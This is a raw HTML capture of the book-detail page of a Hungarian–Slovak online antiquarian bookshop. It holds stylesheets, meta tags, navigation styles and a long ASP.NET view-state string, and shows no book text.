

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://antikva.eu/konyvreszletes.aspx?IDkonyv=1345
body_size: 251285
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head><title>
	A kiválasztott könyv részletes adatai
</title><link href="Styles/Site.css" rel="stylesheet" type="text/css" />
    <style type="text/css">
        .style74
        {
            height: 21px;
        }
        .style75
        {
            height: 42px;
        }
        .style76
        {
            height: 17px;
        }
        .style78
        {
            height: 20px;
        }
        .style79
        {
            width: 35%;
        }
    </style>

    <style type="text/css">
        .style67
        {
            width: 100%;
        }
        .style71
        {
            font-size: x-large;
            color: #FF6600;
        }
        .style72
        {
            font-size: large;
            color: #FF6600;
        }
        .style73
        {
            font-size: large;
        }
        .style76
        {
            font-size: small;
            font-family: "Times New Roman", Times, serif;
        }
        .style77
        {
            font-size: medium;
        }
        </style>
<meta name="keywords" content="könyv,használt,antikvarium,olcso konyvek,regények, szakirodalom, mese, szépirodalom, versek,  régiségek, régi használati tárgyak, dísztárgyak, konyvvásár, porcelán, knihy, antikvariat, použité knihy, literatúra, romány, odborná," /><meta name="description" content=" Antikvárium az interneten, régi könyvek, könyvritkaságok gyűjteménye. Könyvantikváriumunk napi ajánlata   " /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta name="author" content="Szilárd Ladislav Ing" /><meta name="distribution" content="global" /><meta name="copyright" content="2016" /><meta name="language" content="Sk, slovak, Hu, hun, " /><meta name="rating" content="general" /><style type="text/css">
	.ctl00_NavigationMenu_0 { background-color:white;visibility:hidden;display:none;position:absolute;left:0px;top:0px; }
	.ctl00_NavigationMenu_1 { color:#FF6600;font-family:Times New Roman;font-size:Large;font-weight:normal;text-decoration:none; }
	.ctl00_NavigationMenu_2 { color:#FF6600;background-color:#FFFF66;border-style:None;font-family:Times New Roman;font-size:Large;font-weight:normal; }
	.ctl00_NavigationMenu_3 { color:#FF6600;font-family:Times New Roman;font-size:Large;font-weight:normal; }
	.ctl00_NavigationMenu_4 { background-color:#FFFFCC;border-style:None;padding:5px 5px 5px 5px; }
	.ctl00_NavigationMenu_5 { background-color:#FFFFCC;border-style:None; }
	.ctl00_NavigationMenu_6 { color:#FF6600;font-family:Times New Roman;font-size:Large; }
	.ctl00_NavigationMenu_7 { background-color:#FFFFCC;border-style:None;padding:2px 5px 2px 5px; }
	.ctl00_NavigationMenu_8 { background-color:#FFFFCC;border-style:None;padding:10px 10px 10px 10px; }
	.ctl00_NavigationMenu_9 { color:#FF6600;font-family:Times New Roman;font-size:Large; }
	.ctl00_NavigationMenu_10 { background-color:#FFFF66;border-style:None; }
	.ctl00_NavigationMenu_11 { color:#FF6600;font-family:Times New Roman;font-size:Large; }
	.ctl00_NavigationMenu_12 { background-color:#FFFFCC;border-style:None; }
	.ctl00_NavigationMenu_13 { color:#FF6600;font-family:Times New Roman;font-size:Large; }
	.ctl00_NavigationMenu_14 { color:#FF6600;background-color:#FFFF66;border-style:None;font-family:Times New Roman;font-size:Large;text-decoration:none; }
	.ctl00_NavigationMenu_15 { color:#FF6600;font-family:Times New Roman;font-size:Large; }
	.ctl00_NavigationMenu_16 { color:#FF6600;background-color:#FFFF66;border-style:None;font-family:Times New Roman;font-size:Large; }

</style></head>
<body style="background-image: url('kepek/hat.JPG');">
    <form method="post" action="./konyvreszletes.aspx?IDkonyv=1345" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="B7a7Nucvsse2EVdwzgC1Wfo5mNB9/iwF1etmKnRwcbq7bdMTHGAU66L1HMqsbIWegoPAd6wKC0DAjmJk+opOOS1sQB4ZbDNS1CrhV28qblbznvaXSeDa6jTeYnUJTxN73IDVUHNYJiG2iEmOEpUdUQh4FitaEKoZsRCfevAdkJcisU/mKTkViFv4w/0/CkLxkOMsT+FPoglTsL29Byo7/HXUEVl0iqzYF5Koh5AmNtoW1Lq7sgwDjkPV3LtaLhAEPGwBUq+teAaZNuvQph8pc8z3GBtCOfc5tLMja8BPZIXonFRGOx+wi58RmysIastXaWYPowPPfzdcZBqXwYbcXPR8qCUaRzpsH2W5jqvQHoHybX5R2kDO/CNr+Ni5t2smy16O40SC1nrphyCoDQSEduZWkAx6e13sOk7y6EjGJ5Q4KfsQ2VRxOvmwZSBGhB45iXXUfNcVj/lrtCtdeyBGJW2j3/ZlyVlscWVx/mDHUVBwuDJ29jf6g1mVTSsE+QkhZXxqxnnDOHB6hn3tCd/Os45J1BMrbWTzctn8W5rzs6TgIdkGyKvL5omEWbt+wrHabqBCtYHH6pjhXJFrgWKkqcN77USFEogaVQ0Ld3Wl1NUudBNaWN53xvJtkZllzgblna3oYJOj1B/r+3z75rniuWCCmjTzRtR/guqTqjxQYwHthBnHDoOSgyDm6k/v/ZeCG4cVAvkL1TocXoRLDp6clqOz7H1LEx0pQwHw+YqJjPUVvJODBGwiAzk8wZMAzg1kGyLT9POkb0IYFgnqEN3u0b71vA06ZJxSB7y41EnM7Rhqgg81wS1m++YCa8TJD5DtYMW1CABKry8sEuCZ3XEWc/Y62auJQCTVCSrHrMeHD/VOvp3PdD4oGBjfDyhNwh06LYCbvCOOiXeUgp9MiA9uPKXFXXT+LCj7mnWPLdJqltCTI89TQyzvCdZzkWNq8LCJrl5fyr7lCDKA8LwqocSWrbftfxLUPllM33qQSFfrmZ+ZspAVzai518Nt3o2lEs+9h5fbZ/YpW94iSaYFeNenMWAC29LrYYMdeVnV9AennPQ9rqXlHw5PmLCFWbn/iDM2VbpOWDi0ga08uxCZP8aj/TKwut2ouzQu8Z70S33p6TUx3QT8mMvvDABTR9KLha5//GjTY3f4IhNEJ1kD6NICZ30th8tHVklKVejGX8GfZ0vc4hqZ4473duqNPAi+dmvOJhJCp373WTp58SR5UV3lMg+UXcUqoSVeskKiZWK3zdAwX1V0FIa0XAr5PLlK0W4QVCJrK1Lc1RtMTj7SBBggDmkKObB7/4ipR43qYoTk8jDvFNYQCu1wHGuoP/DHpWmCPbdkE8UO3pnHpT4tn/kkCa92/JwAAIXa2b9W5jQIdbv/pnUheT73nmCAHl2mnUZhvA0V3P7gIGJ4TkoAoP/M6U+BChbayksApFKkEW/LRG3gVXsrIUa9IcPsum62JvosAyLWtjdNtBCurIw7bbPMjGuK9+YFnQCM4U1KveTyONZZtdt1TtIJX1U65fxBKlUrcZ2wNGroz/s7aBkvcXHjwOILNxRKFgf8iD6XrhUyckhRKEnQ9r3tcbKXQy5nR+e/IZRg6xy4wrtuHdLe99fFsenH8rljPycDOdY9K04o5Jk8+7CyEXrUQyT10S6rhvmXbyGKFRDRfNJ8r/[base64]/ylRUWktwfdAFUyihcPol4AJ5QCHrAMWkkv5STHtZKXhjp2NfZp4soCQR46An3WPoD/8a/N43mCO6nSs9Q9l8tCAac3QpNSbSq/XeI5Ry6/S+2DPw/uY8eoQ1y1Bkbu5hCxjQSR1bKe/JKQuvXixfbY2tAGj0pejPzXA6iwN7BtIBPFM8OyN8/kv7UXvlVUkfV+ltbgpMtupW1n8V+kHsRrp76s5vPCCY6znC4dH6tlPXMEZ3+sbrMMsXRrZcjF+DM0CIijjXNCM/tdM2QQAr9yp5pPckJqxh6Krb0tz4ZTCvzupkFihH9a3MJ3SfBxvfDNg1D+JsVFqLXvh103X2/MsUio7znZrP28I6HLQdsjKWOFs9PqD2oxh4/gB47a7FT2OyrEk9o4p4SpdgeYD+5U/9cupkrIyDWwyZ4rDmNOC1iulfURv6gfkkan3lCF0JCTN4VDe6mCYmFjhz/lJeQcwg76nHoqMBvrBronmAuoRhgY9OCqnC/sqAE0Bi625F4LbP6zHGeXMwsWVihsvNbTOuWxfHE9C+S8tTnrt02Cj1wRU3XCZZAq7bqDCbVmBz3BouLBIwqg010CRUcThJcdDqWBimXBxXdxIaoakq4/hkEO3kxwv48vA/QURELlB+2NzmA+Y7maBMOx6hwoDy5fJO3IfdrXtyeJZpKiuw+XpIBsEy5NB0a1ATbPYzCjxnBIxR/8rfV4/Mk8JzcSTOHDWsyH+vqXV2p2IwZWr8/QiIigMTdsQ1AQXAcdnXP2aYrH9be8VVvfpUsETyaZpCKRXFl8XTyj/02l193Tf5SVmFY/ZdlIfe60YTgLEPZnbmvVk9ePfBcRCDDaLwwt/wSg/GtDPD6SfB7E2GFWG/xjYoDbofzS9Sph0tP67zXIBEA+KoIcF1DIOyKQaCxEYPPtDi0Ipw6Pb2kv3kUoOiY46wKf95Kg8H1eztKkytz4/lFiBYpnID2FMnSiF3AcXBGVUvjUd/Mxju+ktmJzZFoS1EDCTFFEwN07DdgU9Ti1MBvCyBUIS+mK6F8OTRNWxIdAgb1gP+nnpJ6tLxk2RHHN86mepg9bbJP9aXc2UeJRAGIxBZN2qOUEIfk/leXdDvp7l/yMRW4ch/ghmvpYPNMyKPxDbOw9+jRst4IZ2CyEX4xAZBHpZd/kPVrb+v85Hbj/0jyn17sl1uPU3vYdmsgOSnslJ6MkCvapDMIEiDpKigkXoXTNWIeUGfhOos8dZVggVIIsy+2p77/QRx7cLeJqZVn8tO42y+LiHQwkkcUCimCz3Do/Qq6Vknvu1aFu5P7ogKPKGocd3j+0LI4p6E33AxVeYeu+1IrkkICXRFxaI2VQ81k36lDLb6G2q6FM81F3GEbiJNhaNxTeBRPTpqGlEiF85WL2PFjZIxi2IJDECRJLAWfoTyXyuxz3O4cU++Gnfa6W+EBHmvW54A/akNotIs06ZzssjOZuzVRysD/aIJUjzAPE+Ans+IzvkizBDs/Lix3Ez4vmFodwwL+KzyxcByQz9LNapYDC8DPbo/tuCJIhAXQLH8GlTNWmFdKxE51NE2YdC3y4309ol8kWBJZQVLNAMajLgDc6zKwaTSrWjA5m5YinCnGnX+cxT3D4j8ig4T6+O8dBaO/6JfVxBOvGxJfUuBHoNeMqT7SuqHtVhDGEzymfsqmnDKuiV7CrhTkOhfYxeRJn0V8boKc6EwdAXkttz04ZxBsMcY+K3cjp0Q4bkOjj1r2bHI+dEun/jLpJ6ZdfnxjfKYmSgQ8/UxS7QE+UhO453kESMZJtNZK9m+GXiBt2UcSvurjVN4MxIYaqNt7e5zADizV8jmQWAaRTPoqatCiM5AAvwE50uA8brqI9E9IwH4wCKKzIHS1P80ZzRsqbXRD3PyfW4lzpd44dHOb9xC+Efwfr3/CewTYUmeYRjz3rUI1G9fTeQ2kakueXt04hIAfAUAoXImxRbS3WOuhh123grz0DA6RrsV3wfPW+XEzYGO318S0ckChonxnRBx97iVaEzb5/q+cpx+onqM/8sS8z3GASL+gnz7F6apek7FRmpQLofU1mTEmDkFWqTQjLXcGINpue8rM/vHBc0q5MTCnMUi97FhWQ7/F5nqDKEi3dihcZ8VGVtyV37loTFDLyqvr5/GhQEKTHb5Jur9+cF+BPCemBmJe3aRk9omSLP8YIA1UE0bJNXw8Az2XPT6ZDTBlAxMPCzaiL+GQmBNi3ZKBtB1m2sEGKzwUDksdjYommN9WZmaNQnGqG0Dc8c4W04QUJdRjrEMnyKZ/[base64]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[base64]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[base64]/iN2Ysr/P6wFO6rOanK5USSU/93X+osVZX+NmgJ0Gs44xNjUx+dcqEZXEa7/ZFIMnwwt5w2ahxZygcJb9US+AMvGApi5Tqvm6P8zI+yyAPLq8jF1THtRKU7qU3vmTKDg53CZM3K7IwMOzz4tlsIgE2ej7tFMZGmPwzaYop3j1H1ezQUSICZ+nyNhFC/Bz+xdDucgr+MHnCKDHmJ9msLT9n1UOEgMqWVZmVblkERdYFRVEWHbFZFmx3ZoH16qqLqXLNCDdqu7PIIfuHLhi9KYzV/nVYxA3C8y9OPBZz8nKxEg+K/RjKFEdt3dPqGknUYX2R1ZOqlTn3xvQR8cif9exE/BDq6pQIdgKaFMZLSXqbAoS9fODSmpu6BQ5qEF5vYeEXiIDaLUX6SCmC9OguKkAW6fXUhQb8iGU+8SH3K+ItA4R3qCMh5mFM9I3IyTgYVsD1muyVRI5Dc7ZuOt9Y3sPpMd+xCmfHnILX3Zi1gA7hfNwh6oaYpIFfalDzVWzebf1MJFHtkLEPZbQzXPMNS+rWeORboKH/xKkXjGinncpRuLYR3zQcxKOk0CBb+mEKIVtwHBaHJ5oiSWOi/7OUWDw9+El9PdzDoDeqmBpni3z7JpgChvWAEbt2g0pGC/ee1KeJNByOHuZK9i8sTOzn29RM34ksN072AgOiu7kQ7AnBmTzHIz0TK8Kh0iSyNaG4FcBZai1d7ECdcRSbD7P8huUdAVvWrecUrBgMeh6uUup6H5Q2ZJx2kPrvHGX6BpvLBwEgu9jpWvyhR7cTh5adAB2BRFsvBJzucizu/efz18TbF7pN7VKuLnScamKKO34K14d8bvYikJJl4bRw6oilBOJYu6+cmFIrqoF1y7T4Z3xixJIP1T49inWXyoqabZWhjEHWxV2+616vcCCNigZTaYcJ8phfew/XjyatlO6O4y+5hJpOdR5D0gx28aLApgRWKLGzEQ2DBEgMgEzihpkO85OAm2yCyTn3bfOjasbGkrhb1SYhujjcis9P//LAwcbAb+P75nAu/b8XzryG8Kay8aKFC9O